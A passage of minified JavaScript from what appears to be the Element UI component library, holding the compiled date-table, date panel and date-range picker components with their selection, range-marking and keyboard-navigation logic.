m=br(l,7*p+t-s).getTime();if(a.inRange=m>=gs(e.minDate)&&m<=gs(e.maxDate),a.start=e.minDate&&m===gs(e.minDate),a.end=e.maxDate&&m===gs(e.maxDate),m===d&&(a.type="today"),p>=0&&p<=1){var v=i+s<0?7+i+s:i+s;t+7*p>=v?a.text=o++:(a.text=r-(v-t%7)+1+7*p,a.type="prev-month")}else o<=n?a.text=o++:(a.text=o++-n,a.type="next-month");var g=new Date(m);a.disabled="function"==typeof u&&u(g),a.selected=M(h,function(e){return e.getTime()===g.getTime()}),a.customClass="function"==typeof c&&c(g),e.$set(f,e.showWeekNumber?t+1:t,a)},v=0;v<7;v++)m(v);if("week"===this.selectionMode){var g=this.showWeekNumber?1:0,y=this.showWeekNumber?7:6,b=this.isWeekActive(f[g+1]);f[g].inRange=b,f[g].start=b,f[y].inRange=b,f[y].end=b}}return a}},watch:{"rangeState.endDate":function(e){this.markRange(this.minDate,e)},minDate:function(e,t){gs(e)!==gs(t)&&this.markRange(this.minDate,this.maxDate)},maxDate:function(e,t){gs(e)!==gs(t)&&this.markRange(this.minDate,this.maxDate)}},data:function(){return{tableRows:[[],[],[],[],[],[]],lastRow:null,lastColumn:null}},methods:{cellMatchesDate:function(e,t){var i=new Date(t);return this.year===i.getFullYear()&&this.month===i.getMonth()&&Number(e.text)===i.getDate()},getCellClasses:function(e){var t=this,i=this.selectionMode,n=this.defaultValue?Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue]:[],r=[];return"normal"!==e.type&&"today"!==e.type||e.disabled?r.push(e.type):(r.push("available"),"today"===e.type&&r.push("today")),"normal"===e.type&&n.some(function(i){return t.cellMatchesDate(e,i)})&&r.push("default"),"day"!==i||"normal"!==e.type&&"today"!==e.type||!this.cellMatchesDate(e,this.value)||r.push("current"),!e.inRange||"normal"!==e.type&&"today"!==e.type&&"week"!==this.selectionMode||(r.push("in-range"),e.start&&r.push("start-date"),e.end&&r.push("end-date")),e.disabled&&r.push("disabled"),e.selected&&r.push("selected"),e.customClass&&r.push(e.customClass),r.join(" ")},getDateOfCell:function(e,t){var i=7*e+(t-(this.showWeekNumber?1:0))-this.offsetDay;return br(this.startDate,i)},isWeekActive:function(e){if("week"!==this.selectionMode)return!1;var t=new Date(this.year,this.month,1),i=t.getFullYear(),n=t.getMonth();if("prev-month"===e.type&&(t.setMonth(0===n?11:n-1),t.setFullYear(0===n?i-1:i)),"next-month"===e.type&&(t.setMonth(11===n?0:n+1),t.setFullYear(11===n?i+1:i)),t.setDate(parseInt(e.text,10)),dr(this.value)){var r=(this.value.getDay()-this.firstDayOfWeek+7)%7-1;return yr(this.value,r).getTime()===t.getTime()}return!1},markRange:function(e,t){e=gs(e),t=gs(t)||e;var i=[Math.min(e,t),Math.max(e,t)];e=i[0],t=i[1];for(var n=this.startDate,r=this.rows,s=0,a=r.length;s<a;s++)for(var o=r[s],l=0,u=o.length;l<u;l++)if(!this.showWeekNumber||0!==l){var c=o[l],h=7*s+l+(this.showWeekNumber?-1:0),d=br(n,h-this.offsetDay).getTime();c.inRange=e&&d>=e&&d<=t,c.start=e&&d===e,c.end=t&&d===t}},handleMouseMove:function(e){if(this.rangeState.selecting){var t=e.target;if("SPAN"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex-1,n=t.cellIndex;this.rows[i][n].disabled||i===this.lastRow&&n===this.lastColumn||(this.lastRow=i,this.lastColumn=n,this.$emit("changerange",{minDate:this.minDate,maxDate:this.maxDate,rangeState:{selecting:!0,endDate:this.getDateOfCell(i,n)}}))}}},handleClick:function(e){var t=e.target;if("SPAN"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex-1,n="week"===this.selectionMode?1:t.cellIndex,r=this.rows[i][n];if(!r.disabled&&"week"!==r.type){var s,a,o,l=this.getDateOfCell(i,n);if("range"===this.selectionMode)this.rangeState.selecting?(l>=this.minDate?this.$emit("pick",{minDate:this.minDate,maxDate:l}):this.$emit("pick",{minDate:l,maxDate:this.minDate}),this.rangeState.selecting=!1):(this.$emit("pick",{minDate:l,maxDate:null}),this.rangeState.selecting=!0);else if("day"===this.selectionMode)this.$emit("pick",l);else if("week"===this.selectionMode){var u=wr(l),c=l.getFullYear()+"w"+u;this.$emit("pick",{year:l.getFullYear(),week:u,value:c,date:l})}else if("dates"===this.selectionMode){var h=this.value||[],d=r.selected?(s=h,(o="function"==typeof(a=function(e){return e.getTime()===l.getTime()})?T(s,a):s.indexOf(a))>=0?[].concat(s.slice(0,o),s.slice(o+1)):s):[].concat(h,[l]);this.$emit("pick",d)}}}}}},ms,[],!1,null,null,null);ys.options.__file="packages/date-picker/src/basic/date-table.vue";var bs=ys.exports,ws=r({mixins:[Y],directives:{Clickoutside:lt},watch:{showTime:function(e){var t=this;e&&this.$nextTick(function(e){var i=t.$refs.input.$el;i&&(t.pickerWidth=i.getBoundingClientRect().width+10)})},value:function(e){"dates"===this.selectionMode&&this.value||"months"===this.selectionMode&&this.value||"years"===this.selectionMode&&this.value||(dr(e)?this.date=new Date(e):this.date=this.getDefaultValue())},defaultValue:function(e){dr(this.value)||(this.date=e?new Date(e):new Date)},timePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){return t.$refs.timepicker.adjustSpinners()})},selectionMode:function(e){"month"===e?"year"===this.currentView&&"month"===this.currentView||(this.currentView="month"):"dates"===e?this.currentView="date":"years"===e?this.currentView="year":"months"===e&&(this.currentView="month")}},methods:{proxyTimePickerDataProperties:function(){var e,t=this,i=function(e){t.$refs.timepicker.value=e},n=function(e){t.$refs.timepicker.date=e},r=function(e){t.$refs.timepicker.selectableRange=e};this.$watch("value",i),this.$watch("date",n),this.$watch("selectableRange",r),e=this.timeFormat,t.$refs.timepicker.format=e,i(this.value),n(this.date),r(this.selectableRange)},handleClear:function(){this.date=this.getDefaultValue(),this.$emit("pick",null)},emit:function(e){for(var t=this,i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];if(e)if(Array.isArray(e)){var s=e.map(function(e){return t.showTime?Er(e):Dr(e)});this.$emit.apply(this,["pick",s].concat(n))}else this.$emit.apply(this,["pick",this.showTime?Er(e):Dr(e)].concat(n));else this.$emit.apply(this,["pick",e].concat(n));this.userInputDate=null,this.userInputTime=null},showMonthPicker:function(){this.currentView="month"},showYearPicker:function(){this.currentView="year"},prevMonth:function(){this.date=Nr(this.date)},nextMonth:function(){this.date=Pr(this.date)},prevYear:function(){"year"===this.currentView?this.date=Or(this.date,10):this.date=Or(this.date)},nextYear:function(){"year"===this.currentView?this.date=Ir(this.date,10):this.date=Ir(this.date)},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},handleTimePick:function(e,t,i){if(dr(e)){var n=this.value?kr(this.value,e.getHours(),e.getMinutes(),e.getSeconds()):Sr(this.getDefaultValue(),this.defaultTime);this.date=n,this.emit(this.date,!0)}else this.emit(e,!0);i||(this.timePickerVisible=t)},handleTimePickClose:function(){this.timePickerVisible=!1},handleMonthPick:function(e){"month"===this.selectionMode?(this.date=Cr(this.date,this.year,e,1),this.emit(this.date)):"months"===this.selectionMode?this.emit(e,!0):(this.date=Mr(this.date,this.year,e),this.currentView="date")},handleDatePick:function(e){if("day"===this.selectionMode){var t=this.value?Cr(this.value,e.getFullYear(),e.getMonth(),e.getDate()):Sr(e,this.defaultTime);this.checkDateWithinRange(t)||(t=Cr(this.selectableRange[0][0],e.getFullYear(),e.getMonth(),e.getDate())),this.date=t,this.emit(this.date,this.showTime)}else"week"===this.selectionMode?this.emit(e.date):"dates"===this.selectionMode&&this.emit(e,!0)},handleYearPick:function(e){"year"===this.selectionMode?(this.date=Cr(this.date,e,0,1),this.emit(this.date)):"years"===this.selectionMode?this.emit(e,!0):(this.date=Mr(this.date,e,this.month),this.currentView="month")},changeToNow:function(){this.disabledDate&&this.disabledDate(new Date)||!this.checkDateWithinRange(new Date)||(this.date=new Date,this.emit(this.date))},confirm:function(){if("dates"===this.selectionMode||"months"===this.selectionMode||"years"===this.selectionMode)this.emit(this.value);else{var e=this.value?this.value:Sr(this.getDefaultValue(),this.defaultTime);this.date=new Date(e),this.emit(e)}},resetView:function(){"month"===this.selectionMode||"months"===this.selectionMode?this.currentView="month":"year"===this.selectionMode||"years"===this.selectionMode?this.currentView="year":this.currentView="date"},handleEnter:function(){document.body.addEventListener("keydown",this.handleKeydown)},handleLeave:function(){this.$emit("dodestroy"),document.body.removeEventListener("keydown",this.handleKeydown)},handleKeydown:function(e){var t=e.keyCode;this.visible&&!this.timePickerVisible&&(-1!==[38,40,37,39].indexOf(t)&&(this.handleKeyControl(t),e.stopPropagation(),e.preventDefault()),13===t&&null===this.userInputDate&&null===this.userInputTime&&this.emit(this.date,!1))},handleKeyControl:function(e){for(var t={year:{38:-4,40:4,37:-1,39:1,offset:function(e,t){return e.setFullYear(e.getFullYear()+t)}},month:{38:-4,40:4,37:-1,39:1,offset:function(e,t){return e.setMonth(e.getMonth()+t)}},week:{38:-1,40:1,37:-1,39:1,offset:function(e,t){return e.setDate(e.getDate()+7*t)}},day:{38:-7,40:7,37:-1,39:1,offset:function(e,t){return e.setDate(e.getDate()+t)}}},i=this.selectionMode,n=this.date.getTime(),r=new Date(this.date.getTime());Math.abs(n-r.getTime())<=31536e6;){var s=t[i];if(s.offset(r,s[e]),"function"!=typeof this.disabledDate||!this.disabledDate(r)){this.date=r,this.$emit("pick",r,!0);break}}},handleVisibleTimeChange:function(e){var t=mr(e,this.timeFormat);t&&this.checkDateWithinRange(t)&&(this.date=Cr(t,this.year,this.month,this.monthDate),this.userInputTime=null,this.$refs.timepicker.value=this.date,this.timePickerVisible=!1,this.emit(this.date,!0))},handleVisibleDateChange:function(e){var t=mr(e,this.dateFormat);if(t){if("function"==typeof this.disabledDate&&this.disabledDate(t))return;this.date=kr(t,this.date.getHours(),this.date.getMinutes(),this.date.getSeconds()),this.userInputDate=null,this.resetView(),this.emit(this.date,!0)}},isValidValue:function(e){return e&&!isNaN(e)&&("function"!=typeof this.disabledDate||!this.disabledDate(e))&&this.checkDateWithinRange(e)},getDefaultValue:function(){return this.defaultValue?new Date(this.defaultValue):new Date},checkDateWithinRange:function(e){return!(this.selectableRange.length>0)||Tr(e,this.selectableRange,this.format||"HH:mm:ss")}},components:{TimePicker:as,YearTable:us,MonthTable:fs,DateTable:bs,ElInput:re,ElButton:Mt},data:function(){return{popperClass:"",date:new Date,value:"",defaultValue:null,defaultTime:null,showTime:!1,selectionMode:"day",shortcuts:"",visible:!1,currentView:"date",disabledDate:"",cellClassName:"",selectableRange:[],firstDayOfWeek:7,showWeekNumber:!1,timePickerVisible:!1,format:"",arrowControl:!1,userInputDate:null,userInputTime:null}},computed:{year:function(){return this.date.getFullYear()},month:function(){return this.date.getMonth()},week:function(){return wr(this.date)},monthDate:function(){return this.date.getDate()},footerVisible:function(){return this.showTime||"dates"===this.selectionMode||"months"===this.selectionMode||"years"===this.selectionMode},visibleTime:function(){return null!==this.userInputTime?this.userInputTime:fr(this.value||this.defaultValue,this.timeFormat)},visibleDate:function(){return null!==this.userInputDate?this.userInputDate:fr(this.value||this.defaultValue,this.dateFormat)},yearLabel:function(){var e=this.t("el.datepicker.year");if("year"===this.currentView){var t=10*Math.floor(this.year/10);return e?t+" "+e+" - "+(t+9)+" "+e:t+" - "+(t+9)}return this.year+" "+e},timeFormat:function(){return this.format?Ar(this.format):"HH:mm:ss"},dateFormat:function(){return this.format?Fr(this.format):"yyyy-MM-dd"}}},es,[],!1,null,null,null);ws.options.__file="packages/date-picker/src/panel/date.vue";var _s=ws.exports,xs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-range-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts,"has-time":e.showTime},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[e.showTime?i("div",{staticClass:"el-date-range-picker__time-header"},[i("span",{staticClass:"el-date-range-picker__editors-wrap"},[i("span",{staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{ref:"minInput",staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.startDate"),value:e.minVisibleDate},on:{input:function(t){return e.handleDateInput(t,"min")},change:function(t){return e.handleDateChange(t,"min")}}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleMinTimeClose,expression:"handleMinTimeClose"}],staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.startTime"),value:e.minVisibleTime},on:{focus:function(t){e.minTimePickerVisible=!0},input:function(t){return e.handleTimeInput(t,"min")},change:function(t){return e.handleTimeChange(t,"min")}}}),i("time-picker",{ref:"minTimePicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.minTimePickerVisible},on:{pick:e.handleMinTimePick,mounted:function(t){e.$refs.minTimePicker.format=e.timeFormat}}})],1)]),i("span",{staticClass:"el-icon-arrow-right"}),i("span",{staticClass:"el-date-range-picker__editors-wrap is-right"},[i("span",{staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.endDate"),value:e.maxVisibleDate,readonly:!e.minDate},on:{input:function(t){return e.handleDateInput(t,"max")},change:function(t){return e.handleDateChange(t,"max")}}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleMaxTimeClose,expression:"handleMaxTimeClose"}],staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.endTime"),value:e.maxVisibleTime,readonly:!e.minDate},on:{focus:function(t){e.minDate&&(e.maxTimePickerVisible=!0)},input:function(t){return e.handleTimeInput(t,"max")},change:function(t){return e.handleTimeChange(t,"max")}}}),i("time-picker",{ref:"maxTimePicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.maxTimePickerVisible},on:{pick:e.handleMaxTimePick,mounted:function(t){e.$refs.maxTimePicker.format=e.timeFormat}}})],1)])]):e._e(),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-left"},[i("div",{staticClass:"el-date-range-picker__header"},[i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevYear}}),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevMonth}}),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.leftNextYear}}):e._e(),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-right",class:{"is-disabled":!e.enableMonthArrow},attrs:{type:"button",disabled:!e.enableMonthArrow},on:{click:e.leftNextMonth}}):e._e(),i("div",[e._v(e._s(e.leftLabel))])]),i("date-table",{attrs:{"selection-mode":"range",date:e.leftDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate,"cell-class-name":e.cellClassName,"first-day-of-week":e.firstDayOfWeek},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-right"},[i("div",{staticClass:"el-date-range-picker__header"},[e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.rightPrevYear}}):e._e(),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-left",class:{"is-disabled":!e.enableMonthArrow},attrs:{type:"button",disabled:!e.enableMonthArrow},on:{click:e.rightPrevMonth}}):e._e(),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",attrs:{type:"button"},on:{click:e.rightNextYear}}),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-right",attrs:{type:"button"},on:{click:e.rightNextMonth}}),i("div",[e._v(e._s(e.rightLabel))])]),i("date-table",{attrs:{"selection-mode":"range",date:e.rightDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate,"cell-class-name":e.cellClassName,"first-day-of-week":e.firstDayOfWeek},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1)])],2),e.showTime?i("div",{staticClass:"el-picker-panel__footer"},[i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{size:"mini",type:"text"},on:{click:e.handleClear}},[e._v("\n        "+e._s(e.t("el.datepicker.clear"))+"\n      ")]),i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{plain:"",size:"mini",disabled:e.btnDisabled},on:{click:function(t){e.handleConfirm(!1)}}},[e._v("\n        "+e._s(e.t("el.datepicker.confirm"))+"\n      ")])],1):e._e()])])};xs._withStripped=!0;var Cs=function(e){return Array.isArray(e)?[new Date(e[0]),new Date(e[1])]:e?[new Date(e),br(new Date(e),1)]:[new Date,br(new Date,1)]},ks=r({mixins:[Y],directives:{Clickoutside:lt},computed:{btnDisabled:function(){return!(this.minDate&&this.maxDate&&!this.selecting&&this.isValidValue([this.minDate,this.maxDate]))},leftLabel:function(){return this.leftDate.getFullYear()+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+(this.leftDate.getMonth()+1))},rightLabel:function(){return this.rightDate.getFullYear()+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+(this.rightDate.getMonth()+1))},leftYear:function(){return this.leftDate.getFullYear()},leftMonth:function(){return this.leftDate.getMonth()},leftMonthDate:function(){return this.leftDate.getDate()},rightYear:function(){return this.rightDate.getFullYear()},rightMonth:function(){return this.rightDate.getMonth()},rightMonthDate:function(){return this.rightDate.getDate()},minVisibleDate:function(){return null!==this.dateUserInput.min?this.dateUserInput.min:this.minDate?fr(this.minDate,this.dateFormat):""},maxVisibleDate:function(){return null!==this.dateUserInput.max?this.dateUserInput.max:this.maxDate||this.minDate?fr(this.maxDate||this.minDate,this.dateFormat):""},minVisibleTime:function(){return null!==this.timeUserInput.min?this.timeUserInput.min:this.minDate?fr(this.minDate,this.timeFormat):""},maxVisibleTime:function(){return null!==this.timeUserInput.max?this.timeUserInput.max:this.maxDate||this.minDate?fr(this.maxDate||this.minDate,this.timeFormat):""},timeFormat:function(){return this.format?Ar(this.format):"HH:mm:ss"},dateFormat:function(){return this.format?Fr(this.format):"yyyy-MM-dd"},enableMonthArrow:function(){var e=(this.leftMonth+1)%12,t=this.leftMonth+1>=12?1:0;return this.unlinkPanels&&new Date(this.leftYear+t,e)<new Date(this.rightYear,this.rightMonth)},enableYearArrow:function(){return this.unlinkPanels&&12*this.rightYear+this.rightMonth-(12*this.leftYear+this.leftMonth+1)>=12}},data:function(){return{popperClass:"",value:[],defaultValue:null,defaultTime:null,minDate:"",maxDate:"",leftDate:new Date,rightDate:Pr(new Date),rangeState:{endDate:null,selecting:!1,row:null,column:null},showTime:!1,shortcuts:"",visible:"",disabledDate:"",cellClassName:"",firstDayOfWeek:7,minTimePickerVisible:!1,maxTimePickerVisible:!1,format:"",arrowControl:!1,unlinkPanels:!1,dateUserInput:{min:null,max:null},timeUserInput:{min:null,max:null}}},watch:{minDate:function(e){var t=this;this.dateUserInput.min=null,this.timeUserInput.min=null,this.$nextTick(function(){if(t.$refs.maxTimePicker&&t.maxDate&&t.maxDate<t.minDate){t.$refs.maxTimePicker.selectableRange=[[mr(fr(t.minDate,"HH:mm:ss"),"HH:mm:ss"),mr("23:59:59","HH:mm:ss")]]}}),e&&this.$refs.minTimePicker&&(this.$refs.minTimePicker.date=e,this.$refs.minTimePicker.value=e)},maxDate:function(e){this.dateUserInput.max=null,this.timeUserInput.max=null,e&&this.$refs.maxTimePicker&&(this.$refs.maxTimePicker.date=e,this.$refs.maxTimePicker.value=e)},minTimePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){t.$refs.minTimePicker.date=t.minDate,t.$refs.minTimePicker.value=t.minDate,t.$refs.minTimePicker.adjustSpinners()})},maxTimePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){t.$refs.maxTimePicker.date=t.maxDate,t.$refs.maxTimePicker.value=t.maxDate,t.$refs.maxTimePicker.adjustSpinners()})},value:function(e){if(e){if(Array.isArray(e))if(this.minDate=dr(e[0])?new Date(e[0]):null,this.maxDate=dr(e[1])?new Date(e[1]):null,this.minDate)if(this.leftDate=this.minDate,this.unlinkPanels&&this.maxDate){var t=this.minDate.getFullYear(),i=this.minDate.getMonth(),n=this.maxDate.getFullYear(),r=this.maxDate.getMonth();this.rightDate=t===n&&i===r?Pr(this.maxDate):this.maxDate}else this.rightDate=Pr(this.leftDate);else this.leftDate=Cs(this.defaultValue)[0],this.rightDate=Pr(this.leftDate)}else this.minDate=null,this.maxDate=null},defaultValue:function(e){if(!Array.isArray(this.value)){var t=Cs(e),i=t[0],n=t[1];this.leftDate=i,this.rightDate=e&&e[1]&&this.unlinkPanels?n:Pr(this.leftDate)}}},methods:{handleClear:function(){this.minDate=null,this.maxDate=null,this.leftDate=Cs(this.defaultValue)[0],this.rightDate=Pr(this.leftDate),this.$emit("pick",null)},handleChangeRange:function(e){this.minDate=e.minDate,this.maxDate=e.maxDate,this.rangeState=e.rangeState},handleDateInput:function(e,t){if(this.dateUserInput[t]=e,e.length===this.dateFormat.length){var i=mr(e,this.dateFormat);if(i){if("function"==typeof this.disabledDate&&this.disabledDate(new Date(i)))return;"min"===t?(this.minDate=Cr(this.minDate||new Date,i.getFullYear(),i.getMonth(),i.getDate()),this.leftDate=new Date(i),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))):(this.maxDate=Cr(this.maxDate||new Date,i.getFullYear(),i.getMonth(),i.getDate()),this.rightDate=new Date(i),this.unlinkPanels||(this.leftDate=Nr(i)))}}},handleDateChange:function(e,t){var i=mr(e,this.dateFormat);i&&("min"===t?(this.minDate=Cr(this.minDate,i.getFullYear(),i.getMonth(),i.getDate()),this.minDate>this.maxDate&&(this.maxDate=this.minDate)):(this.maxDate=Cr(this.maxDate,i.getFullYear(),i.getMonth(),i.getDate()),this.maxDate<this.minDate&&(this.minDate=this.maxDate)))},handleTimeInput:function(e,t){var i=this;if(this.timeUserInput[t]=e,e.length===this.timeFormat.length){var n=mr(e,this.timeFormat);n&&("min"===t?(this.minDate=kr(this.minDate,n.getHours(),n.getMinutes(),n.getSeconds()),this.$nextTick(function(e){return i.$refs.minTimePicker.adjustSpinners()})):(this.maxDate=kr(this.maxDate,n.getHours(),n.getMinutes(),n.getSeconds()),this.$nextTick(function(e){return i.$refs.maxTimePicker.adjustSpinners()})))}},handleTimeChange:function(e,t){var i=mr(e,this.timeFormat);i&&("min"===t?(this.minDate=kr(this.minDate,i.getHours(),i.getMinutes(),i.getSeconds()),this.minDate>this.maxDate&&(this.maxDate=this.minDate),this.$refs.minTimePicker.value=this.minDate,this.minTimePickerVisible=!1):(this.maxDate=kr(this.maxDate,i.getHours(),i.getMinutes(),i.getSeconds()),this.maxDate<this.minDate&&(this.minDate=this.maxDate),this.$refs.maxTimePicker.value=this.minDate,this.maxTimePickerVisible=!1))},handleRangePick:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.defaultTime||[],r=Sr(e.minDate,n[0]),s=Sr(e.maxDate,n[1]);this.maxDate===s&&this.minDate===r||(this.onPick&&this.onPick(e),this.maxDate=s,this.minDate=r,setTimeout(function(){t.maxDate=s,t.minDate=r},10),i&&!this.showTime&&this.handleConfirm())},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},handleMinTimePick:function(e,t,i){this.minDate=this.minDate||new Date,e&&(this.minDate=kr(this.minDate,e.getHours(),e.getMinutes(),e.getSeconds())),i||(this.minTimePickerVisible=t),(!this.maxDate||this.maxDate&&this.maxDate.getTime()<this.minDate.getTime())&&(this.maxDate=new Date(this.minDate))},handleMinTimeClose:function(){this.minTimePickerVisible=!1},handleMaxTimePick:function(e,t,i){this.maxDate&&e&&(this.maxDate=kr(this.maxDate,e.getHours(),e.getMinutes(),e.getSeconds())),i||(this.maxTimePickerVisible=t),this.maxDate&&this.minDate&&this.minDate.getTime()>this.maxDate.getTime()&&(this.minDate=new Date(this.maxDate))},handleMaxTimeClose:function(){this.maxTimePickerVisible=!1},leftPrevYear:function(){this.leftDate=Or(this.leftDate),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))},leftPrevMonth:function(){this.leftDate=Nr(this.leftDate),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))},rightNextYear:function(){this.unlinkPanels?this.rightDate=Ir(this.rightDate):(this.leftDate=Ir(this.leftDate),this.rightDate=Pr(this.leftDate))},rightNextMonth:function(){this.unlinkPanels?this.rightDate=Pr(this.rightDate):(this.leftDate=Pr(this.leftDate),this.rightDate=Pr(this.leftDate))},leftNextYear:function(){this.leftDate=Ir(this.leftDate)},leftNextMonth:function(){this.leftDate=Pr(this.leftDate)},rightPrevYear:function(){this.rightDate=Or(this.rightDate)},rightPrevMonth:function(){this.rightDate=Nr(this.rightDate)},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isValidValue([this.minDate,this.maxDate])&&this.$emit("pick",[this.minDate,this.maxDate],e)},isValidValue:function(e){return Array.isArray(e)&&e&&e[0]&&e[1]&&dr(e[0])&&dr(e[1])&&e[0].getTime()<=e[1].getTime()&&("function"!=typeof this.disabledDate||!this.disabledDate(e[0])&&!this.disabledDate(e[1]))},resetView:function(){this.minDate&&null==this.maxDate&&(this.rangeState.selecting=!1),this.minDate=this.value&&dr(this.value[0])?new Date(this.value[0]):null,this.maxDate=this.value&&dr(this.value[0])?new Date(this.value[1]):null}},components:{TimePicker:as,DateTable:bs,ElInput:re,ElButton:Mt}},xs,[],!1,null,null,null);ks.options.__file="packages/date-picker/src/panel/date-range.vue";var Ss=ks.exports,Ds=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-range-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-left"},[i("div",{staticClass:"el-date-range-picker__header"},[i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevYear}}),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.leftNextYear}}):e._e(),i("div",[e._v(e._s(e.leftLabel))])]),i("month-table",{attrs:{"selection-mode":"range",date:e.leftDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-right"},[i("div",{staticClass:"el-date-range-picker__header"},[e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.rightPrevYear}}):e._e(),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",attrs:{type:"button"},on:{click:e.rightNextYear}}),i("div",[e._v(e._s(e.rightLabel))])]),i("month-table",{attrs:{"selection-mode":"range",date:e.rightDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1)])],2)])])};Ds._withStripped=!0;var Es=function(e){return Array.isArray(e)?[new Date(e[0]),new Date(e[1])]:e?[new Date(e),Pr(new Date(e))]:[new Date,Pr(new Date)]},$s=r({mixins:[Y],directives:{Clickoutside:lt},computed:{btnDisabled:function(){return!(this.minDate&&this.maxDate&&!this.selecting&&this.isValidValue([this.minDate,this.maxDate]))},leftLabel:function(){return this.leftDate.getFullYear()+" "+this.t("el.datepicker.year")},rightLabel:function(){return this.rightDate.getFullYear()+" 